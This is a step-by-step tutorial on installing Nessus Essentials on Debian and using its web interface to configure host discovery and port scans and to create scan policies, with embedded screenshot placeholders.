
2. You will be redirected to create an account, https://www.tenable.com/products/nessus/nessus-essentials

3. After you create an account, you will receive to the registered email the activation key. And you will see the button to download

Activation email example

- It is a one-time code, unless your license or subscription changes, at which point a new activation code will be issued to you.
- Must be used with the Nessus installation within 24 hours
- Cannot be shared between scanners
4. Download the software to your PC, in my case my machine is Debian so I download the one that ends .deb, it supports OSX, Linux, Windows

5. To install the software simply run dpkg installation manager.
- dpkg -i Nessus-8.9.0-ubuntu910_amd64.deb

Starting Nessus
1. To start the daemon run
- service nessusd start
- service nessusd status

2. Visit on your browser http://127.0.0.1:8834,
Considerations
- Nessus uses port 8834
- Works on HTTPS, uses a self-signed certificate, you can custom and use your own
- Make sure that there is no Firewall blocking that port, if you’re accessing from remote.
- It can work with firewallD (RHEL, CentOS, etc.)
firewall-cmd –permanent –add-service=nessus
firewall-cmd –reload

Click on advanced -> Accept the Risk and Continue (Firefox)

3. Now the installer opens and you need to select the type of software in this case, Nessus Essentials, Click continue

4. It will ask for account creation, as I already have the activation code I will skip it.

5. Now it asks for the activation code

6. Create a local Username & Password

7. Now Nessus starts installation, it may take some minutes.

Once, the process completes you reach the initial home page

Using Nessus
1. On the Scan page you can view, create and manage scans. At the top of the page shows the scan home page
2. First thing is to create a scan policy, you can use your own policy or a custom scan template
- Go to Resources -> Policies

Scan templates samples (some require premium account)

Scan template
1. Host discovery: Performs a simple scan to discover live hosts and open ports
General
- Name: Name of the scan
- Description: Notes about the scan
- Folder: Where the scan is going to be stored
- Target: Hosts or network range or upload a file with target list.

2. Scheduled scan, used to program the scan at a specific time (not required)

3. Notifications, used to send emails about the scan to an Admin, for example. SMTP needs to be configured

4. Here you can check the scan type



- Port scan (all ports), takes longer

- Custom: Enables to configure Host Discovery & Port Scanning

In this case we will use Custom
5. Host Discovery, I will use TCP UDP, ARP, ICMP for the scan, and will discover printers and Operational technology devices

6. Port Scanning: Will use SYN and UDP scan

7. Reporting, data gather to build a report, I leave it as default

8. Advanced, used to configure settings for the scan, like timers, max hosts to scan, etc. I leave it default

When you are done, either configuring custom Discovery scan or using one of the templates click on “Save”
Under “My scans”, we will see our scan, and we can run it if we click on the “play” button at the right

9. You can click on the scan name, to see the status of the scan and its results.

10. Once the scan is completed, we can see its status and results

Hosts: Scanned hosts & discovered ports

Vulnerabilities: Details about the discovered ports

Clicking on any of those will give you more insight

History: Shows info about the scan, example when it has been run

Create a scan policy
1. Go to Policies -> New Policy -> Select the template you want your policy to use. (In this case Advanced scan)

2. Fill out the form
Basic
- Name: Name of the scan
- Description: Text about the scan

Discovery
- Host Discovery: Scan for UP hosts
- Port scanning: Discover open ports
- Services: Find services running on the open port
I will leave that as default
